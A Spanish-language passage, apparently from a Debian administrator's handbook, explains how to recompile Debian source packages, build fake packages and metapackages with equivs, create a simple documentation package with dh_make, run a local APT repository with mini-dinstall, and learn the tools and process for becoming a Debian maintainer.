Lo primero para recompilar un paquete Debian es obtener su código fuente. La forma más sencilla es utilizando apt-get source nombre-paquete-fuente. Para ello necesitará una línea debsrc en el archivo /etc/apt/sources.list y archivos de índice actualizados (es decir: apt-get update). Si siguió las instrucciones en el capítulo sobre la configuración de APT (revise la Sección [6.1,](#page-133-0) [«Contenido del archivo](#page-133-1) sources.list» página 104) debería cumplir estas condiciones. Sepa, sin embargo, que descargará los paquetes fuente de la versión Debian mencionada en la línea deb-src. Si necesita otra versión probablemente necesite descargarla manualmente de un repositorio Debian o desde el sitio web. Para ello debe obtener dos o tres archivos (con extensiones \*.dsc — por *control de fuente Debian*: «Debian Source Control» — \*.tar.comp y a veces \*.diff.gz o \*.debian.tar.comp — donde el valor de *comp* es uno de gz, bz2, lzma o xz dependiendo de la herramienta de compresión utilizada), luego ejecute dpkg-source -x archivo. dsc. Si puede acceder directamente al archivo \*.dsc a través de una URL existe una forma más sencilla de obtener todo ejecutando dget URL. Este programa (que puede encontrar en el paquete *devscripts*) obtiene el archivo \*.dsc en la dirección provista, analiza su contenido y obtiene automáticamente el o los archivos a los que hace referencia. Con la opción -x inclusive se descomprime localmente el paquete fuente una vez que fue descargado.

## 15.1.2. Realización de cambios

Ahora tiene las fuentes del paquete disponibles en un directorio cuyo nombre coincide con el paquete fuente y su versión (por ejemplo: *samba-3.6.16*); allí es donde trabajaremos en nuestros cambios locales.

Lo primero que debemos hacer es cambiar el número de versión del paquete para que podamos distinguir el paquete recompilado del paquete original que provee Debian. Si asumimos que la versión actual es 3.6.16-2 podemos crear la versión 3.6.16-2falcot1, que indica claramente el origen del paquete. Esto además hace que el número de versión del paquete sea mayor al

del que provee Debian para que el paquete se instalará fácilmente como una actualización al paquete original. La mejor forma de realizar dicho cambio es con el programa dch (por *cambios Debian*: «Debian CHangelog») del paquete *devscripts* ejecutando algo similar a dch --local fa lcot1. Esto invoca un editor de texto (sensible-editor — este debería ser tu editor favorito si es mencionado en las variables de entorno VISUAL o EDITOR o el editor predeterminado de lo contrario) que nos permitirá documentar las diferencias introducidas en esta recompilación. Este editor nos mostrará que dch realmente cambió el archivo debian/changelog.

Cuando necesitamos cambiar las opciones de compilación, debemos realizar cambios a debian/ rules, el cual se encarga de todos los pasos en el proceso de compilación del paquete. En los casos más simples, es sencillo encontrar las líneas sobre la configuración inicial (./configure …) o la compilación en sí (\$(MAKE) … o make …). Si no se ejecutan específicamente estos programas probablemente son un efecto secundario de otra orden explícita, en cuyo caso refiérase a la documentación de las mismas para aprender cómo cambiar el comportamiento predeterminado.

Dependiendo de los cambios locales a los paquetes, también podría necesitar actualizar el archivo debian/control, que contiene una descripción de los paquetes generados. En particular, este paquete contiene líneas Build-Depends que controlan la lista de dependencias que se deben cumplir en el momento de compilar un paquete. Éstas líneas generalmente hacen referencia a las versiones de los paquetes que se encuentran en la distribución de la que proveen los paquetes fuente pero que pueden no estar disponibles en la distribución en la que estamos recompilando. No hay una forma automatizada para determinar si una dependencia es real o sólo está presente para garantizar que sólo se intente compilar con la última versión de una biblioteca — esta es la única forma de forzar que *autobuilder* utilice una versión específica de un paquete durante su compilación, por lo que los desarrolladores Debian frecuentemente utilizan dependencias de compilación con versiones estrictas.

Si está seguro que estas dependencias de compilación son muy estrictas, siéntase libre de relajarlas localmente. Lea los archivos que documentan la forma estándar de compilar el software generalmente estos archivos son llamados INSTALL — le ayudarán a encontrar las dependencias adecuadas. Idealmente, podrá satisfacer todas las dependencias en la distribución que utilice para recompilar; de lo contrario, comienza un proceso recursivo en el que debemos retroadaptar los paquetes mencionados en el campo Build-Depends antes de poder finalizar con el paquete deseado. Algunos paquetes pueden no necesitar ser retroadaptados y puede instalarlos tal cual durante el proceso de compilación (un ejemplo notable es *debhelper*). Sepa que el proceso de retroadaptación puede volverse muy complejo rápidamente si no tiene cuidado. Por lo tanto, debe mantener al mínimo las retroadaptaciones siempre que sea posible.

#### **SUGERENCIA**

Instalación de Build-Depends

apt-get permite instalar todos los paquetes mencionados en los campos Build-Depends de un paquete fuente disponible en una distribución mencionada en una línea deb-src del archivo /etc/apt/sources.list. Esto es simple cuestión de ejecutar apt-get build-dep paquete-fuente.

#### 15.1.3. Inicio de la recompilación

Cuando aplicamos los cambios necesarios a las fuentes, podemos comenzar la generación del paquete binario (archivo .deb). El programa dpkg-buildpackage gestiona todo el proceso.

**Ejemplo 15.1** Recompilación del paquete

\$ **dpkg-buildpackage -us -uc** [...]



El programa anterior puede fallar si no se actualizaron los campos Build-Depends o si no están instalados los paquetes relacionados. En tal caso, es posible evitar este chequeo con la opción d de dpkg-buildpackage. Sin embargo, al ignorar explícitamente estas dependencias corre el riesgo de que el proceso de compilación falle en una etapa posterior. Lo que es peor, el paquete puede parecer compilar correctamente pero no ejecutar correctamente: algunos programas desactivan automáticamente algunas de sus funcionalidades cuando una biblioteca necesaria no está disponible al momento de compilarlo.

La mayoría de las veces, los desarrolladores Debian utilizan un programa de alto nivel como debuild; éste ejecuta dpkg-buildpackage normalmente, pero también agrega una invocación de un programa que ejecuta muchos chequeos para validar el paquete generado según la normativa Debian. Este script también limpia el entorno para que las variables de entorno locales no «contaminen» la compilación del paquete. El programa debuild es una de las herramientas de *devscripts*, que comparte un poco de consistencia y configuración para facilitar la tarea del desarrollador.

> **VISTA RÁPIDA** pbuilder El programa pbuilder (en el paquete del mismo nombre) permite crear un paquete Debian en un entorno chroot. Primero crea un directorio temporal que

contiene el sistema mínimo necesario para crear el paquete (incluyendo los paquetes mencionados en el campo Build-Depends). Luego utiliza este directorio como raíz (/) con el programa chroot durante el proceso de compilación.

Esta herramienta permite que el proceso de compilación ocurra en un entorno que no fue modificado por el usuario. Esto también permite una detección rápida de las dependencias de compilación faltantes (ya que la compilación fallará a menos que las dependencias apropiadas estén documentadas). Finalmente, permite crear un paquete para una versión de Debian que no es la instalada en el sistema: el equipo puede estar utilizando Stable para su trabajo normal, pero pbuilder en el mismo equipo puede utilizar Unstable para compilar paquetes.

# **15.2. Creación de su primer paquete**

## 15.2.1. Metapaquetes o paquetes falsos

Los paquetes falsos y los metapaquetes son similares en que son cascarones vacíos que sólo existen por los efectos que tienen sus metadatos en el sistema de gestión de paquetes.

El propósito de un paquete falso es engañar a dpkg y apt para que crean que un paquete está instalado. Esto permite satisfacer las dependencias de un paquete cuando se instaló el software correspondiente fuera del alcance del sistema de paquetes. Este método funciona, pero debería evitarlo siempre que sea posible ya que no hay garantías que el software instalado manualmente se comporta exactamente de la misma forma que el paquete correspondiente y que otros paquetes que dependan de él funcionarán correctamente.

Por el otro lado, un metapaquete existe principalmetne como una colección de dependencias, para que su instalación incluya un conjunto de otros paquetes en un solo paso.

Puede crear ambos tipos de paquetes con los programas equivs-control y equivs-build (en el paquete *equivs*). Si ejecuta equivs-control archivo creará un archivo de cabecera de un paquete Debian que debe editar para que contenga el nombre esperado del paquete, su número de versión, el nombre de su encargado, sus dependencias y su descripción. Puede eliminar todos los demás campos sin un valor predeterminado ya que son opcionales. Los campos Copyright, Changelog, Readme y Extra-Files no son campos estándar en los paquetes Debian, sólo tienen sentido dentro del alcance de equivs-build y no serán mantenidos en las cabeceras del paquete generado.

**Ejemplo 15.2** Archivo de cabecera del paquete falso libxml-libxml-perl

```
Section: perl
Priority: optional
Standards-Version: 3.8.4
Package: libxml-libxml-perl
Version: 1.57-1
Maintainer: Raphael Hertzog <hertzog@debian.org>
```

```
Depends: libxml2 (>= 2.6.6)
Architecture: all
Description: Fake package - module manually installed in site_perl
This is a fake package to let the packaging system
 believe that this Debian package is installed.
 .
 In fact, the package is not installed since a newer version
 of the module has been manually compiled & installed in the
 site perl directory.
```
EL siguiente paso es generar el paquete Debian ejecutando equivs-build archivo. Voilà: se creó el paquete en el directorio actual y lo puede utilizar como cualquier otro paquete Debian.

#### 15.2.2. Simple compendio de archivos

Los administradores de Falcot Corp necesitaron crear un paquete Debian para facilitar el despliegue de un conjunto de documentos en una gran cantidad de equipos. El administrador a cargo de esta tarea primero leyó la «Guía del nuevo desarrollador de Debian» y luego comenzó a trabajar en su primer paquete.

#### ➨ <http://www.debian.org/doc/maint-guide/index.es.html>

El primer paso es crear un directorio falcot-data-1.0 que contendrá el paquete fuente objetivo. El paquete, lógicamente, se llamará falcot-data y tendrá el número de versión 1.0. El administrador luego ubicará los archivos de documentos en un subdirectorio data. Luego ejecutará dh\_make (del paquete *dh-make*) para agregar los archivos necesarios para el proceso de generación del paquete, que serán almacenados en un subdirectorio debian:

```
$ dh_make --native
Type of package: single binary, indep binary, multiple binary, library, kernel module
   ➥ , kernel patch or cdbs?
 [s/i/m/l/k/n/b] i
Maintainer name : Raphael Hertzog
Email-Address : hertzog@debian.org
Date : Mon, 11 Apr 2011 15:11:36 +0200
Package Name : falcot-data
Version : 1.0
License : blank
Usind dpatch : no
Type of Package : Independent
Hit <enter> to confirm:
Currently there is no top level Makefile. This may require additional tuning.
Done. Please edit the files in the debian/ subdirectory now. You should also
check that the falcot-data Makefiles install into $DESTDIR and not in / .
$
```
\$ **cd falcot-data-1.0**

El tipo de paquete seleccionado (*binario único*: «single binary») indica que este paquete fuente generará sólo un paquete binario que depende de la arquitectura (Architecture:any. *Binario independiente* («indep binary») es lo contrario y generará sólo un paquete binario que no depende de la arquitectura objetivo (Architecture:all). En este caso, esta última opción es más relevante ya que el paquete sólo contendrá documentos y ningún programa binario, por lo que se lo puede utilizar de la misma forma en equipos de cualquier arquitectura.

El tipo *binario múltiple*(«multiple binary») corresponde a un paquete fuente que generará varios paquetes binarios. Un caso particular, *biblioteca* («library»), es útil para bibliotecas compartidas ya que necesitan seguir reglas de empaquetado estrictas. De forma similar, debería restringir el uso de *módulo de núcleo* («kernel module») a paquetes que contengan módulos de núcleo. Finalmente, *cdbs* es un sistema de creación de paquetes específico; es bastante flexible pero necesita un poco de aprendizaje.

#### **SUGERENCIA**



La mayoría de los programas involucrados al mantener paquetes buscarán

El programa dh\_make crea un subdirectorio debian con muchos archivos. Algunos son necesarios, en particular rules, control, changelog y copyright. Los archivos con extensión .ex son archivos de ejemplo que puede utilizar modificándolos (y eliminando la extensión) cuando necesite. Si no los necesita, le recomendamos eliminarlos. Debe mantener el archivo compat ya que es necesario para que funcione correctamente la suite de programas *debhelper* (todos los que comienzan con el prefijo dh\_) que son utilizados en varias etapas del proceso de creación del paquete.

El archivo copyright debe contener la información sobre los autores de los documentos incluidos en el paquete y las licencias relacionadas. En nuestro caso, éstos son documentos internos y su uso está restringido al interior de la empresa Falcot Corp. El archivo changelog predeterminado generalmente es apropiado; reemplace «Initial release» con una explicación más detallada y basta con cambiar la distribución de unstable a internal. También actualizamos el archivo control: modificamos la sección a *misc* y eliminamos los campos Homepage, Vcs-Git y Vcs-Browser. Completamos los campos Depends con iceweasel | www-browser para asegurar que exista un navegador web disponible capaz de mostrar los documentos en el paquete.

#### **Ejemplo 15.3** El archivo control

Source: falcot-data Section: misc

Priority: optional Maintainer: Raphael Hertzog <hertzog@debian.org> Build-Depends: debhelper (>= 7.0.50~) Standards-Version: 3.8.4

Package: falcot-data Architecture: all Depends: iceweasel | www-browser, \${misc:Depends} Description: Internal Falcot Corp Documentation This package provides several documents describing the internal structure at Falcot Corp. This includes: - organization diagram - contacts for each department.

These documents MUST NOT leave the company. Their use is INTERNAL ONLY.

**Ejemplo 15.4** El archivo changelog

falcot-data (1.0) internal; urgency=low

\* Initial Release.

.

- \* Let's start with few documents:
	- internal company structure;
	- contacts for each department.

-- Raphael Hertzog <hertzog@debian.org> Mon, 11 Apr 2011 20:46:33 +0200

**Ejemplo 15.5** El archivo copyright

This work was packaged for Debian by Raphael Hertzog <hertzog@debian.org> on Mon, 11 Apr 2011 20:46:33 +0200

Copyright:

Copyright (C) 2004-2011 Falcot Corp

License:

All rights reserved.

**VOLVER A LOS CIMIENTOS** El archivo Makefile

Un archivo Makefile es un script utilizado por el programa make; describe las reglas para crear un conjunto de archivos desde otros en un árbol de dependencias (por ejemplo, podemos compilar un programa desde un conjunto de

archivos fuente). El archivo Makefile describe estas reglas en el siguiente formato:

```
objetivo: fuente1 fuente 2 ...
        orden1
        orden2
```
La interpretación de esta regla es como sigue: si uno de los archivos fuente\* es más reciente que el archivo objetivo, entonces es necesario generar el objetivo utilizando orden1 y orden2.

Sepa que las líneas de órdenes deben comenzar con un carácter de tabulación; también debe saber que cuando una línea de órdenes comienza con un carácater de guión (-), si éste falla no interrumpirá todo el proceso.

El archivo rules generalmente contiene un conjunto de reglas utilizadas para configurar, compilar e instalar el software en un subdirectorio dedicado (cuyo nombre coincide con el del paquete binario generado). Luego se incluye el contenido de este subdirectorio en el compendio del paquete Debian como si fuera la raíz del sistema de archivos. En nuestro caso, se instalarán los archivos en el subdirectorio debian/falcot-data/usr/share/falcot-data/ para que el paquete generado despliegue los archivos en /usr/share/falcot-data/. Se utiliza el archivo rules como si fuera un archivo Makefile, con unos pocos objetivos estándar (incluyendo clean y binary, utilizados para limpiar el directorio fuente y generar el paquete binario respectivamente).

Si bien este archivo es el corazón del proceso, cada vez más contiene sólo el mínimo indispensable para ejecutar un conjunto estándar de programas que provee la herramienta debhelper. Tal es el caso de los archivos generados por dh\_make. Para instalar nuestros archivos simplemente configuraríamos el comportamiento de dh\_install creando el siguiente archivo debian/falcot-data.install:

```
data/* usr/share/falcot-data/
```
En este punto, podemos crear el paqute. Sin embargo, agregaremos una capa de pintura. Debido a que los administradores desean que se pueda acceder fácilmente a los documentos desde el menú de ayuda de los entornos gráficos de escritorio, crearemos un elemento en el sistema de menús Debian. Haremos esto simplemente cambiando el nombre de debian/menu.ex para eliminar su extensión y editándolo como sigue:

**Ejemplo 15.6** El archivo menu

```
?package(falcot-data):needs=X11|wm section=Help\
 title="Internal Falcot Corp Documentation" \
 command="/usr/bin/x-www-browser /usr/share/falcot-data/index.html"
?package(falcot-data):needs=text section=Help\
 title="Internal Falcot Corp Documentation" \
 command="/usr/bin/www-browser /usr/share/falcot-data/index.html"
```
Cuando definimos al campo needs como X11|wm, indicamos que este elemento sólo tiene sentido en una interfaz gráfica. Por lo tanto, sólo será integrado en los menús de aplicaciones gráficas (X11) y gestores de ventanas (de allí wm). El campo section indica en qué parte del menú debería mostrar el elemento. En nuestro caso, nuestro elemento se encontrará en el menú «Help». El campo title contiene el texto que será mostrado en el menú. Finalmente, el campo command describe el programa a ejecutar cuando el usuario seleccione el elemento del menú.

El segundo elemento coincide con el primero, con ligeras adaptaciones parar el modo de texto de la consola Linux.



Simplemente crear el archivo debian/menu es suficiente para activar el menú en el paquete ya que dh ejecutará automáticamente el programa dh\_installmenu durante el proceso de creación del paquete.

Ahora nuestro paquete fuente está listo. Todo lo que falta es generar el paquete binario con el mismo método que utilizamos para recompilar paquetes: ejecutaremos dpkg-buildpackage us -uc desde el directorio falcot-data-1.0.

# **15.3. Creación de un repositorio de paquetes para APT**

Falcot Corp gradualmente comenzó a mantener una cantidad de paquetes Debian con modificaciones locales de paquetes existentes o creados desde cero para distribuir datos y programas internos.

Para facilitar su despliegue, desean integrarlos en un repositorio de paquetes que APT pueda utilizar directamente. Por razones de mantenimiento obvias, desean separar los paquetes internos de aquellos recompilados localmente. El objetivo es que los elementos correspondientes del archivo /etc/apt/sources.list sean los siguientes:

```
deb http://packages.falcot.com/ updates/
deb http://packages.falcot.com/ internal/
```
Por lo tanto, los administradores configuraron un servidor virtual en su servidor HTTP interno, con /srv/vhosts/packages/ como razís del espacio web asociado. Delegaron la gestión del repositorio en sí al programa mini-dinstall (en el paquete del mismo nombre). Esta herramienta revisa el directorio incoming/ (en nuestro caso: /srv/vhosts/packages/ mini-dinstall/incoming) y espera allí a los nuevos paquetes; cuando se sube un paquete, lo instala en un repositorio en /srv/hosts/packages/. El programa mini-dinstall lee el archivo \*.changes creado cuando se genera el paquete Debian. Estos archivos contienen una lista

de todos los otros archivos asociados a la versión del paquete (\*.deb, \*.dsc, \*.diff.gz/\*. debian.tar.gz, \*.orig.tar.gz o sus equivalentes con otras herramientas de compresión) que le permiten a mini-dinstall saber qué archivos instalar. Los archivos \*.changes también contienen el nombre de la distribución objetivo (generalmente unstable) mencionada en el último campo de la entrada en debian/changelog y mini-dinstall utiliza esta información para decidir dónde instalar el paquete. Es por esto que los administradores siempre deben cambiar este campo antes de compilar un paquete y definirlo como internal o updates, dependiendo de la ubicación objetivo. mini-dinstall generará luego los archivos necesarios para APT, como Packages.gz.



La configuración de mini-dinstall necesita definir un archivo ~/.mini-dinstall.conf; en el caso de Falcot Corp, su contenido es el siguiente:

```
[DEFAULT]
archive_style = flat
archivedir = /srv/vhosts/packages
verify_sigs = 0mail to = admin@falcot.com
generate release = 1release_origin = Falcot Corp
release codename = stable
[updates]
release_label = Recompiled Debian Packages
[internal]
release label = Internal Packages
```
Una decisión importante es la generación de archivos Release para cada repositorio. Esto puede ayudar a gestionar las prioridades de instalación utilizando el archivo de configuración /etc/

apt/preferences (revise el Sección [6.2.5](#page-145-0), «[Gestión de prioridades de los paquetes](#page-145-1)» página 116 para más detalles).



Ejecutar mini-dinstall en realidad inicia un demonio en segundo plano. Mientras ejecute el demonio, revisará el directorio incoming/ por nuevos paquetes cada media hora; cuando detecte un nuevo paquete lo moverá al repositorio y generará los archivos Packages.gz y Sources.gz. Si ejecutar un demonio es un problema, también puede invocar manualmente mini-dinstall en modo de lote (con la opción -b) cada vez que suba un paquete al directorio incoming/. mini-dinstall permite otras posibilidades documentadas en su página de manual mini-dinstall(1).



## **15.4. Cómo convertirse en un encargado de paquetes**

#### 15.4.1. Aprendizaje de creación de paquetes

Crear un paquete Debian de calidad no siemrpe es una tarea sencilla y necesitará aprender algunas cosas para convertirse en un encargado de paquetes («package mantainer»), tanto teóricas como prácticas. No es sólo cuestión de compilar e instalar software; en cambio, la mayor parte

de la complejidad proviene de entender problemas, conflictos y, en general, las interacciones con los muchos otros paquetes disponibles.

## Reglas

Un paquete Debian debe cumplir con las reglas precisas agrupadas en la normativa Debian, y todo encargado de paquetes debe conocerlas. No hay necesidad de saberlas de memoria, sino saber que existen y consultarlas cuando se enfrente ante alternativas no triviales. Todo encargado Debian cometió errores por no saber acerca de alguna regla, pero esto no es un gran problema siempre que se lo corrija después que un usuario reporte el error como un fallo, lo que sucede bastante rápido gracias a usuarios avanzados.

➨ <http://www.debian.org/doc/debian-policy/>

## Procedimientos

Debian no es una simple colección de paquetes individuales. El trabajo de empaquetado de todos es parte de un proyecto colectivo; ser un desarrollador Debian incluye saber cómo funciona el proyecto Debian como un todo. Todo desarrollador, tarde o temprano, interactuará con otros. La referencia de desarrolladores de Debian («Debian Developer's Reference», en el paquete *developers-reference*) resume lo que todo desarrollador debe saber para poder interactuar de la mejor forma posible con los varios equipos dentro del proyecto y para poder aprovechar al máximo los recursos disponibles. Este documento también enumera una serie de deberes que se espera cumpla un desarrollador.

➨ <http://www.debian.org/doc/developers-reference/>

## Herramientas

Muchas herramientas ayudan a los encargados de paquetes con su trabajo. Esta sección las describe rápidamente, pero no provee todos sus detalles ya que cada una de ellas posee documentación exhaustiva.

**El programa lintian** Esta herramienta es una de las más importantes: es el verificador de paquetes Debian. Está basado en un gran conjunto de pruebas creadas a partir de la normativa Debian y detecta rápida y automáticamente muchos errores que pueden corregirse antes de publicar los paquetes.

Esta herramienta es sólo una ayuda y a veces está equivocada (por ejemplo, como la normativa Debian cambia con el tiempo, lintian a veces está desactualizado). No es exhaustiva: no debe interpretar el no obtener ningún error Lintian como prueba de que el paquete es perfecto; como máximo, éste evita los errores más comunes.

**El programa piuparts** Esta es otra herramienta importante: automatiza la instalación, actualización, eliminación y purga de un paquete (en un entorno aislado) y revisa que ninguna de estas operaciones genere un error. Puede ayudar a detectar dependencias faltantes y también detecta cuando un archivo no elimina archivos que debería luego de ser purgado.

**devscripts** El paquete *devscripts* contiene muchos programa que ayudan en un gran espectro del trabajo de un desarrollador Debian:

- debuild permite generar un paquete (con dpkg-buildpackage) y ejecutar lintian para verificar si cumple con la normativa Debian luego.
- debclean limpia un paquete fuente luego que se generó un paquete binario.
- dch permite editar rápida y fácilmente el archivo debian/changelog en un paquete fuente.
- uscan verifica si el autor original publicó una nueva versión de un software; esto necesita un archivo debian/watch con una descripción de la ubicación de dichas publicaciones.
- debi permite instalar (con dpkg -i) el paquete Debian que acaba de generar y le evita tener que ingresar su nombre y ruta completos.
- De forma similar, debc le permite escanear el contenido de un paquete generado recientemente (con dpkg -c) sin tener que ingresar su nombre y ruta completos.
- bts controla el sistema de seguimiento de errores desde la consola; este programa genera los correos apropiados automáticamente.
- debrelease sube un paquete recientemente generado a un servidor remoto sin tener que ingresar el nombre y ruta completos del archivo .changes relacionado.
- $\blacksquare$  debsign firma los archivos  $\ast$ .dsc y  $\ast$ .changes.
- uupdate automatiza la creación de una nueva revisión de un paquete cuando se publicó una nueva versión del software original.

*debhelper* **y** *dh-make* Debhelper es un conjunto de scripts que facilitan la creación de paquetes que cumplan la normativa; debe ejecutar estos scripts desde debian/rules. Debhelper fue ampliamente adopado en Debian, como muestra el hecho de que es utilizado en la mayoría de los paquetes Debian oficiales. Todos los programas que contiene tienen un prefijo dh\_. Joey Hess es el principal desarrollador de Debhelper.

El script dh\_make (en el paquete *dh-make*) crea los archivos necesarios para generar un paquete Debian en un directorio que contiene inicialmente las fuentes de un software. Como puede adivinar del nombre del programa, los archivos generados utilizan Debhelper de forma predeterminada.

> **ALTERNATIVA** CDBS

cdbs es otro enfoque al empaquetado de Debian, basado exclusivamente en un sistema de herencia de archivos Makefile.
Esta herramienta tiene sus partidarios ya que evita duplicar la misma lista de órdenes dh\_\* en el archivo debian/rules. Sin embargo, la versión 7 de Debhelper introdujo el programa dh que automatiza por sí mismo la secuencia adecuada de llamadas a todos los programas individuales en el orden correcto, desde entonces CDBS perdió gran parte de su atractivo.

<span id="page-468-0"></span>**dupload y dput** Los programas dupload y dput permiten subir un paquete Debian a un servidor (posiblemente remoto). Esto permite a los desarrolladores publicar sus paquetes al servidor Debian principal (ftp-master.debian.org) para que pueda ser integrado al repositorio y distribuido por sus réplicas. Estos programas toman como parámetros un archivo \*.changes y deducen los demás archivos relevantes de su contenido.

#### 15.4.2. Proceso de aceptación

Convertirse en un desarrollador Debian no es una simple cuestión administrativa. El proceso tiene varios pasos y se parece tanto a una iniciación como a un proceso de selección. En cualquier caso, está formalizado y bien documentado por lo que cualquiera puede seguir su progreso en el sitio web dedicado al proceso para nuevos miembros.

➨ <http://nm.debian.org/>

#### **EXTRA**

Proceso liviano para «encargados Debian»

Recientemente se introdujo la posición de «encargado Debian» («Debian Maintainer»). El proceso asociado es más rápido y los privilegios provistos son sólo suficientes para mantener los paquetes propios. Un desarrollador Debian sólo debe realizar una revisión en el paquete inicial y realizar una declaración indicando que confían en el encargado potencial y su habilidad de mantener el paquete por su cuenta.

#### Prerequisitos

Se espera que todos los candidatos tengan un conocimiento práctico del idioma inglés. Esto es necesario en todos los niveles: por supuesto, para la comunicación inicial con el examinador pero también luego, ya que el inglés es el idioma de preferencia para la mayoría de la documentación; además los usuarios de paquetes se comunicarán en inglés al reportar errores y esperarán respuestas en el mismo idioma.

